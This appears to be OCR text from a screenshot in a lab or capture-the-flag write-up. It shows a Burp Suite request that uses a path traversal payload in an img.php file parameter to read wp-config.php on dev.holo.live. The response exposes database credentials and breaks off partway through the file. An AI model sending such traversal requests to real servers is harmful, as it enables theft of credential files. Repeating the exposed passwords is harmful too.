 Request
Pretty Raw Hex
\n
1 GET /img.php?file=../../../../../../../var/www/wordpress/wp-config.php HTTP/1.1
2 Host: dev.holo.live
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
4 Content-Length: 3672
5 Connection: close
6
7 <?php
8 /**
9 * The base configuration for WordPress
10 *
11 * The wp-config.php creation script uses this file during the
12 * installation. You don't have to use the web site, you can
13 * copy this file to "wp-config.php" and fill in the values.
14 *
15 * This file contains the following configurations:
16 *
17 * * MySQL settings
18 * * Secret keys
19 * * Database table prefix
20 * * ABSPATH
21 *
22 * @link https://wordpress.org/support/article/editing-wp-config-php/
23 *
24 * @package WordPress
25 */
26
27 // ** MySQL settings - You can get this info from your web host ** //
28 /** The name of the database for WordPress */
29 define( 'DB_NAME', 'wordpress' );
30
31 /** MySQL database username */
32 define( 'DB_USER', 'admin' );
33
34 /** MySQL database password */
35 define( 'DB_PASSWORD', 'DBManagerLogin!' );
36
37 /** MySQL hostname */
38 define( 'DB_HOST', '127.0.0.1' );
39
40 /** Database Charset to use in creating database tables. */
41 define( 'DB_CHARSET', 'utf8' );
42
43 /** The Database Collate type. Don't change this if in doubt. */
44 define( 'DB_COLLATE', '' );
45
46 /**#@+
47 * Authentication Unique Keys and Salts.
48 *
49 * Change these to different unique phrases!
50 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt